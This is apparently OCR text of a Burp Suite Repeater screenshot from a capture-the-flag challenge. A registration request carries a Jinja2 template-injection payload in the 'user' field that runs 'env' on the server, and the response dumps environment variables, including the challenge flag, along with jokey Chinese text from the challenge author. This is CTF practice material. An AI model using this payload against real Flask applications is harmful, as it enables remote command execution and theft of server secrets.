 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://7d4324e2-75a2-473c-93ec-bc9907255f37.node.yuzhian.com.cn ?
Request
Raw Params Headers Hex
POST /register HTTP/1.1
Host: 7d4324e2-75a2-473c-93ec-bc9907255f37.node.yuzhian.com.cn
Content-Length: 61
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://7d4324e2-75a2-473c-93ec-bc9907255f37.node.yuzhian.com.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://7d4324e2-75a2-473c-93ec-bc9907255f37.node.yuzhian.com.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
user={{lipsum.__globals__['os'].popen('env').read()}}&pwd=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</center>
<center>
<h4>你好 HOSTNAME=7031af0f1269
PYTHON_PIP_VERSION=22.0.4
SHLVL=1
HOME=/root
FLASK_RUN_FROM_CLI=true
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
WERKZEUG_SERVER_FD=3
FLASK_APP=app.py
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/6d265be7
a6b5bc4e9c5c07646aee0bf0394be03d/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/s
bin:/bin
LANG=C.UTF-8
PYTHON_VERSION=3.8.15
PYTHON_SETUPTOOLS_VERSION=57.5.0
PWD=/app
PYTHON_GET_PIP_SHA256=36c6f6214694ef64cc70f4127ac0ccec668408a
93825359d998fb31d24968d67
FLAG=UNCTF{708ad94b-5e02-4b02-9a53-31d258ff4c6a}
<br>
找什么flag玩玩游戏吧，ctf也就图一乐<br>
我知道你很急，但是你先别急<br>
虽然你找不到flag,但是也许你可以点点下面的按钮祝福我早日脱单<br></h4>
<button id="text-button"><p
id="text">单击祝福出题人早日脱单，让世界充满爱</p></button>
<style>
#text-button {
display: block;
? < + > Type a search term 0 matches
Done 2,976 bytes | 81 millis